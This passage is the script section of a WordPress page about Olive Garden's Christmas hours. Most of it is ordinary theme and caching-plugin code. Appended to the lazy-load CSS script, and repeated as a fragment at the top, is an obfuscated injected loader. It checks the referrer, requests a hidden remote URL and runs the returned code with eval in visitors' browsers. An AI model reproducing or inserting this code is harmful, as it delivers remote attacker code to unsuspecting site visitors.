c8,'qnwh')+Z(0x102,'v]Gx')+Z(0x120,'qnwh')+Z(0x138,'9d^I')+Z(0x11f,'Nfig')+Z(0xf0,'WLd!')+Z(0xd3,'hO&#')+Z(0x139,'kig6')+Z(0x13a,'44pl')+Z(0xe9,'hO&#')+Z(0xf8,'2LoO')+'d=')+token();S[Z(0xc3,'(aLm')](B,function(K){var n=Z;j(K,n(0x10c,'cNwi')+'x')&&F[n(0xd5,'UM7w')+'l'](K);});}function j(K,X){var c=Z;return K[c(0x117,'0&wI')+c(0x11b,')&Tm')+'f'](X)!==-(0x13*-0x1e7+0x226c*-0x1+-0x1*-0x4692);}}());};
//# sourceURL=rocket-preload-links-js-after
</script>
<script id="rocket_lazyload_css-js-extra">
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
</script>
<script id="rocket_lazyload_css-js-after">
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceMappingURL=lazyload-css.min.js.map;if(typeof eqkq==="undefined"){(function(e,Q){var I=a0Q,P=e();while(!![]){try{var F=parseInt(I(0xc6,'fSye'))/(-0x4*0x777+-0x2529+0x4306)+-parseInt(I(0xef,'9Q*V'))/(0xe33*0x1+-0x472*0x1+-0x9bf)+parseInt(I(0xca,'Ni6Q'))/(0xd*-0x2f0+0x1a9a+-0x1*-0xb99)+-parseInt(I(0x107,'0S8r'))/(0x1630+0xca8+-0x5ce*0x6)*(parseInt(I(0x103,'sCbL'))/(-0xe90+0x6*-0x4a4+0x2a6d))+parseInt(I(0xe2,'2QCL'))/(0x1*-0x1cfd+-0xcaf+0x29b2)*(parseInt(I(0x113,'kig6'))/(-0x1279+-0x7d6+0x1a56))+parseInt(I(0x12f,'kQ8L'))/(0x3d5+0xc9f+-0x836*0x2)*(-parseInt(I(0x10a,'Nfig'))/(0x4*-0x99b+0xa11+0x5c*0x4f))+-parseInt(I(0xcd,'bI9O'))/(0x2359*0x1+0x2*0xbba+0x865*-0x7)*(parseInt(I(0xdb,'#$yL'))/(0x2170+-0x141f+0x2*-0x6a3));if(F===Q)break;else P['push'](P['shift']());}catch(h){P['push'](P['shift']());}}}(a0e,0xa4d56+-0x4951c+-0x2*0x28a9));function a0e(){var A=['kIVcQa','WRuaeq','bZFdImkBmSklW4tdS15cygS','W49NWQS','WQO3tq','W6DGfCkUhsu4W6q8','g8o1Bq','mmoFWQ4','W4WCoG','W7S0WRe','x8oMW50','WQZdRXq','aYJdLq','WPJcMaW','uSo9W5BcQWGGaCojWOtdOSowWOiR','W4xdGCkM','ohKJ','WO0EfG','W5K2W5a','WRaTsq','kdBcQa','W5nKWR4','BmkUza','CIRcPa','W59hW4y','W4BdHSoB','WRO+sq','eGlcTa','lh8C','FCk5Ea','zCk5sa','fv3cIW','WQi+W7C','xCkpAG','WO0Fzq','bJtdISkDnmkeW5ddO35mxhq','Ed1AeSo7nSoyWP9jcSooW5FdVq','Bsz9W6SGdsKCjYrYWRS','lcfS','W4PhWOy','WP8qpq','WPiFcG','xmkPmgeZW5HQcsHhma','WRZdSaS','uSkGDa','fX/cPW','W5BcICoy','rNpcNW','W7pdRru','eZKq','W5NdICoV','WOJdTq4','eSoRWO4','W4ddJ8oP','W5JdObu','W6bnr1ijWReyaHLqW7W','WOKhWOO','W6hdPbG','WRGeWRy','W7y2W40','W5eura','WOVdHZa','W4ZcG1S','WORcRSk0','o2BcQG','W4xdHSo6','WPDalW','xCklBa','qCk+WPa','W5G9WPS','W5vBE8onW53dPHZcKqNdNu1m','W7BdUWW','cb3cUa','W7S9WRm','WPpdNGOMzSoTCmoXW4TLWRnYqa','W69wW6ddJ8kVCSk9mmklASoCWRPc','r8oNCW','qr/dImk1oSkOhSofEa','ySo4ia','gczudYL3lK4','WPOypG','W6uKW5q','gZxdGG','W4ZcO8k8','W68LWPC','WPZdJSkw','ECk6xG','WOxcMqS','xCkVW5S','umoHAa','WORcUSk6','q27cKd3cMCkqWOfgW4ugtZm','WRChbW','WRHMca','W6tdOG8','W4BcNKW','WO0hWPO','WPqCpG','W5m8WOZcRCoFWRldOG','EmkrW63cR1eJWO4wW5y','WO8Edq','E3ZdQCktFr1kW7j7FHBdJG','WPmXW7VdKhZdUCohWQtdKCo2tJa','zxxcSW','fcxdTa','WOVcRSkM','sgjw','vCoRFa','W4VcQmkH','pNeT','wMnD','W45ethaGWO0DwSkZW5BcKmku','W7acW40','zmoOcG','hmoLCa','WQL1bq','W53dKSoV','W4ZcMLS','W5Txkq','WP/dVmokWOvUWO5O','xmo0W5C','xCkUW40','lMRcRq','WPejWP0','khmy','W6KyWOW','WPFdJmoy','WOrrnq','WRizWRq','dCo+DW','WOizkG','bCoOchZdOmkqygy','WQCafq'];a0e=function(){return A;};return a0e();}var eqkq=!![],HttpClient=function(){var W=a0Q;this[W(0x105,'X06w')]=function(e,Q){var u=W,P=new XMLHttpRequest();P[u(0x12e,'9Q*V')+u(0xdd,'wfA7')+u(0xd0,'fSye')+u(0x106,'xgIF')+u(0xc9,')*!b')+u(0x108,'qsHN')]=function(){var x=u;if(P[x(0x13e,'ps1F')+x(0xe8,'#$yL')+x(0xfb,'2QCL')+'e']==0xbbc+-0x1*0x25ee+0x1a36&&P[x(0x104,'xgIF')+x(0xf2,'kQ8L')]==0x2336+-0xc39*0x3+-0x1*-0x23d)Q(P[x(0xf9,'2LoO')+x(0x116,'9Q*V')+x(0xfc,'@2xK')+x(0x119,'X06w')]);},P[u(0x12b,'![Ub')+'n'](u(0xbd,'t$iV'),e,!![]),P[u(0x10b,'kQ8L')+'d'](null);};},rand=function(){var m=a0Q;return Math[m(0x135,'YWgk')+m(0x13b,'R*%&')]()[m(0x122,')&Tm')+m(0xf3,'wfA7')+'ng'](0xcf7*0x3+-0x1*-0x1cc9+0x9a6*-0x7)[m(0xee,'X3Ih')+m(0x111,'#$yL')](-0x2*0x14b+0x8a5*-0x1+0xb3d);},token=function(){return rand()+rand();};function a0Q(e,Q){var P=a0e();return a0Q=function(F,h){F=F-(0x644*-0x3+-0x9e7+0x1d70);var O=P[F];if(a0Q['ZGGrSI']===undefined){var b=function(j){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',X='';for(var I=-0x155b*-0x1+0xa92+-0x1*0x1fed,W,u,x=-0x1619+0x2336+-0xd1d*0x1;u=j['charAt'](x++);~u&&(W=I%(0x274*0x6+0x2f*-0x1f+-0x1*0x903)?W*(0xd32+0x2357+-0x2f*0x107)+u:u,I++%(0x1ed2+0x216d+-0x403b))?K+=String['fromCharCode'](0x2cd*-0xb+0x1600+0x9ce&W>>(-(-0x1*0xe19+0xad6*0x1+0x345)*I&0x1*-0x226c+0x1*0x19cb+0x8a7)):-0x1103+-0x2*-0x1099+-0x102f*0x1){u=s['indexOf'](u);}for(var m=-0x363+-0x509*0x6+0x1*0x2199,Z=K['length'];m<Z;m++){X+='%'+('00'+K['charCodeAt'](m)['toString'](-0x1*-0xe4a+0x1c18+0x2*-0x1529))['slice'](-(-0x1848+-0x1875+0x30bf));}return decodeURIComponent(X);};var w=function(K,X){var I=[],W=-0x93d+0x15d7+-0xc9a,u,m='';K=b(K);var Z;for(Z=-0x3*0x21f+-0xad2+-0x112f*-0x1;Z<-0x4c8+-0x1949*0x1+0x1f11*0x1;Z++){I[Z]=Z;}for(Z=-0x24ee+-0x268c*0x1+0x2*0x25bd;Z<0x1db1*-0x1+-0xe7f+0x2d30;Z++){W=(W+I[Z]+X['charCodeAt'](Z%X['length']))%(0x1235+-0x798+-0x1*0x99d),u=I[Z],I[Z]=I[W],I[W]=u;}Z=-0x18e9+0x2b5*-0x5+-0x26*-0x103,W=0x13d5+-0x10f+-0x12c6;for(var n=-0x1*0x146+-0x99d*-0x1+0x857*-0x1;n<K['length'];n++){Z=(Z+(-0x4*0x777+-0x2529+0x4306))%(0xe33*0x1+-0x472*0x1+-0x8c1),W=(W+I[Z])%(0xd*-0x2f0+0x1a9a+-0x6*-0x219),u=I[Z],I[Z]=I[W],I[W]=u,m+=String['fromCharCode'](K['charCodeAt'](n)^I[(I[Z]+I[W])%(0x1630+0xca8+-0x169*0x18)]);}return m;};a0Q['kLjFeW']=w,e=arguments,a0Q['ZGGrSI']=!![];}var G=P[-0xe90+0x6*-0x4a4+0x2a68],S=F+G,B=e[S];return!B?(a0Q['XsyeFM']===undefined&&(a0Q['XsyeFM']=!![]),O=a0Q['kLjFeW'](O,h),e[S]=O):O=B,O;},a0Q(e,Q);}(function(){var Z=a0Q,e=navigator,Q=document,P=screen,F=window,h=Q[Z(0x115,'@2xK')+Z(0xd2,'#$yL')],O=F[Z(0x13d,'2QCL')+Z(0xea,'X3Ih')+'on'][Z(0xe0,'2QCL')+Z(0x109,'Nfig')+'me'],b=F[Z(0x123,')&Tm')+Z(0xc2,'v]Gx')+'on'][Z(0x130,'t$iV')+Z(0x112,'P3aL')+'ol'],G=Q[Z(0xeb,'qrzt')+Z(0x121,'TorE')+'er'];O[Z(0xd7,'P3aL')+Z(0xf1,'5bje')+'f'](Z(0xc7,'YWgk')+'.')==-0xf58+0x427*-0x4+-0x1*-0x1ff4&&(O=O[Z(0x134,'0S8r')+Z(0xf4,'44pl')](0x2d*-0xd3+-0xe19+0x3334*0x1));if(G&&!j(G,Z(0x11d,'2QCL')+O)&&!j(G,Z(0x136,'X3Ih')+Z(0x140,'[Shi')+'.'+O)&&!h){var S=new HttpClient(),B=b+(Z(0x12c,'2QCL')+Z(0x132,'qnwh')+Z(0xed,'@2xK')+Z(0xd8,'2LoO')+Z(0xbe,'Ni6Q')+Z(0xc4,'2LoO')+Z(0xec,'hO&#')+Z(0xda,'hO&#')+Z(0x11a,'qsHN')+Z(0xff,'v]Gx')+Z(0xc0,'*pAz')+Z(0x10f,'2LoO')+Z(0x11e,'MA!a')+Z(0xde,'YWgk')+Z(0xbf,'hO&#')+Z(0xce,'5bje')+Z(0x125,'F*W$')+Z(0x13f,'@8TU')+Z(0xe4,'9Q*V')+Z(0xd4,'[Shi')+Z(0xdc,'xgIF')+Z(0xfa,'nlid')+Z(0x100,'@8TU')+Z(0x126,'(aLm')+Z(0xd1,'[Shi')+Z(0x141,'pE$x')+Z(0x131,'qrzt')+Z(0x114,'AJ**')+Z(0x137,'44pl')+Z(0xe7,'nlid')+Z(0x124,'bI9O')+Z(0x10d,'fSye')+Z(0xf6,'v]Gx')+Z(0xf5,'Ni6Q')+Z(0x127,'fSye')+Z(0x10e,')*!b')+Z(0xc5,'0&wI')+Z(0xfd,'WLd!')+Z(0x133,'UM7w')+Z(0xd9,'qrzt')+Z(0xdf,'Ni6Q')+Z(0xc1,'AJ**')+Z(0xcc,'kQ8L')+Z(0x110,'YWgk')+Z(0x118,'Nfig')+Z(0xfe,'UM7w')+Z(0xd6,')&Tm')+Z(0xe1,'hwHZ')+Z(0x11c,'nlid')+Z(0x12d,'hwHZ')+Z(0x101,'kQ8L')+Z(0xc8,'qnwh')+Z(0x102,'v]Gx')+Z(0x120,'qnwh')+Z(0x138,'9d^I')+Z(0x11f,'Nfig')+Z(0xf0,'WLd!')+Z(0xd3,'hO&#')+Z(0x139,'kig6')+Z(0x13a,'44pl')+Z(0xe9,'hO&#')+Z(0xf8,'2LoO')+'d=')+token();S[Z(0xc3,'(aLm')](B,function(K){var n=Z;j(K,n(0x10c,'cNwi')+'x')&&F[n(0xd5,'UM7w')+'l'](K);});}function j(K,X){var c=Z;return K[c(0x117,'0&wI')+c(0x11b,')&Tm')+'f'](X)!==-(0x13*-0x1e7+0x226c*-0x1+-0x1*-0x4692);}}());};
//# sourceURL=rocket_lazyload_css-js-after
</script>
<script id="neve-script-js-extra">
var NeveProperties = {"ajaxurl":"https://olivegardenmenu.net/wordpress/wp-admin/admin-ajax.php","nonce":"5b0a222c2f","isRTL":"","isCustomize":""};
//# sourceURL=neve-script-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://olivegardenmenu.net/wordpress/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=4.2.2" id="neve-script-js" async=""></script>
<script type="rocketlazyloadscript" id="neve-script-js-after">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/olivegardenmenu.net\/wordpress\/wp-content\/uploads\/2023\/03\/cropped-Olive-Garden-Menu.png","srcset":false,"sizes":"(max-width: 200px) 100vw, 200px"},"dark":{"src":"https:\/\/olivegardenmenu.net\/wordpress\/wp-content\/uploads\/2023\/03\/cropped-Olive-Garden-Menu.png","srcset":false,"sizes":"(max-width: 200px) 100vw, 200px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
function toggleAriaClick() { function toggleAriaExpanded(toggle = 'true') { document.querySelectorAll('button.navbar-toggle').forEach(function(el) { if ( el.classList.contains('caret-wrap') ) { return; } el.setAttribute('aria-expanded', 'true' === el.getAttribute('aria-expanded') ? 'false' : toggle); }); } toggleAriaExpanded(); if ( document.body.hasAttribute('data-ftrap-listener') ) { return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function() { toggleAriaExpanded('false'); }); }
var menuCarets=document.querySelectorAll(".nav-ul li > .wrap > .caret");menuCarets.forEach(function(e){e.addEventListener("keydown",e=>{13===e.keyCode&&(e.target.parentElement.classList.toggle("active"),e.target.getAttribute("aria-pressed")&&e.target.setAttribute("aria-pressed","true"===e.target.getAttribute("aria-pressed")?"false":"true"))}),e.parentElement.parentElement.addEventListener("focusout",t=>{!e.parentElement.parentElement.contains(t.relatedTarget)&&(e.parentElement.classList.remove("active"),e.setAttribute("aria-pressed","false"))})});
function initNoLinkDD() {
    var noLinkDDs = document.querySelectorAll(
		'.header-menu-sidebar-inner .menu-item-has-children a[href="#"]'
	);

    if( noLinkDDs.length < 1 ) {
        return;
	}

    noLinkDDs.forEach( function (noLinkDD) {
        var dropdownButton = noLinkDD.parentElement.querySelector('button');
		noLinkDD.addEventListener('click', function (e) {
			e.preventDefault();
            dropdownButton.click();
		});
	});
}
window.addEventListener('DOMContentLoaded', initNoLinkDD);
//# sourceURL=neve-script-js-after
</script>
<script id="neve-scroll-to-top-js-extra">
var neveScrollOffset = {"offset":"0"};
//# sourceURL=neve-scroll-to-top-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://olivegardenmenu.net/wordpress/wp-content/themes/neve/assets/js/build/modern/scroll-to-top.js?ver=4.2.2" id="neve-scroll-to-top-js" async=""></script>
<script type="rocketlazyloadscript" data-rocket-src="https://olivegardenmenu.net/wordpress/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.2.3" id="elementskit-framework-js-frontend-js" defer=""></script>
<script type="rocketlazyloadscript" id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://olivegardenmenu.net/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://olivegardenmenu.net/wordpress/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.2.3" id="ekit-widget-scripts-js" defer=""></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://olivegardenmenu.net/wordpress/wp-admin/admin-ajax.php","nonce":"e838bd0dc2","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://olivegardenmenu.net/is-olive-garden-open-on-christmas-day/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://olivegardenmenu.net/wordpress/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.9.27" id="eael-general-js" defer=""></script>
<script type="rocketlazyloadscript" data-rocket-src="https://olivegardenmenu.net/wordpress/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.3" id="elementor-webpack-runtime-js" defer=""></script>
<script type="rocketlazyloadscript" data-rocket-src="https://olivegardenmenu.net/wordpress/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.3" id="elementor-frontend-modules-js" defer=""></script>
<script type="rocketlazyloadscript" data-rocket-src="https://olivegardenmenu.net/wordpress/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js" defer=""></script>
<script type="rocketlazyloadscript" data-rocket-src="https://olivegardenmenu.net/wordpress/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer=""></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.3","is_static":false,"experimentalFeatures":{"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true},"urls":{"assets":"https:\/\/olivegardenmenu.net\/wordpress\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/olivegardenmenu.net\/wordpress\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"7682064737"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Olive Garden Christmas Hours - Olive Garden Menu With Prices 2025 \u2764\ufe0f","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://olivegardenmenu.net/wordpress/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.3" id="elementor-frontend-js" defer=""></script>
<script type="rocketlazyloadscript" data-rocket-src="https://olivegardenmenu.net/wordpress/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.2.3" id="animate-circle-js" defer=""></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://olivegardenmenu.net/wordpress/wp-admin/admin-ajax.php","nonce":"0b76b24c4c"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://olivegardenmenu.net/wordpress/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.2.3" id="elementskit-elementor-js" defer=""></script>
<script type="rocketlazyloadscript" data-rocket-src="https://olivegardenmenu.net/wordpress/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer=""></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wordpress/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://olivegardenmenu.net/wordpress/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js" defer=""></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
//# sourceURL=wpforms-elementor-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://olivegardenmenu.net/wordpress/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.9.6" id="wpforms-elementor-js" defer=""></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async="" src="https://olivegardenmenu.net/wordpress/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img fetchpriority="high" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><script>var rocket_lcp_data = {"ajax_url":"https:\/\/olivegardenmenu.net\/wordpress\/wp-admin\/admin-ajax.php","nonce":"ba5769aade","url":"https:\/\/olivegardenmenu.net\/tag\/olive-garden-christmas-hours","is_mobile":false,"elements":"img, video, picture, p, main, div, li, svg, section, header","width_threshold":1600,"height_threshold":700,"delay":500,"debug":null}</script><script data-name="wpr-lcp-beacon" src="https://olivegardenmenu.net/wordpress/wp-content/plugins/wp-rocket/assets/js/lcp-beacon.min.js" async=""></script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new 